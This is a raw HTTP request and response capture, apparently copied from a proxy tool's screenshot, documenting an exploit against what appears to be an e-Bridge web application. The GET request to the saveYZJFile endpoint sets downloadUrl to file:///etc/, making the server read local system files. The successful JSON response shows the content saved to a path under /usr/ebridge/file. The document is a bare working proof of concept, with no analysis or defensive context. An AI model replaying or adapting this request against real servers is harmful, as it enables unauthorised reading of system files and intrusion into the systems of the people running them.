 Request
Raw Params Headers Hex
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/&fileExt=txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: EBRIDGE_JSESSIONID=C08243C5F01412EE132B722B9E79B015
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=408CAF71E201169DA3BA8F0AC1740948; Path=/; Secure; HttpOnly
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Wed, 16 Sep 2020 08:55:00 GMT
Connection: close
Content-Length: 368
{"updaterid":"0","createtime":"2020-09-16","isencrypt":0,"extension":"txt","id":"7327c7bded694949b6b74f9bf8a6
b82a","filepath":"\/usr\/ebridge\/file\/202009\/NJ\/eb73362c867a47b887043e5d95243778.txt","filesize":2468,"c
reatorid":"0","updatetime":"2020-09-16","enctype":0,"name":"eb73362c867a47b887043e5d95243778.txt","isdele
te":0,"download":0,"iszip":0,"contenttype":""}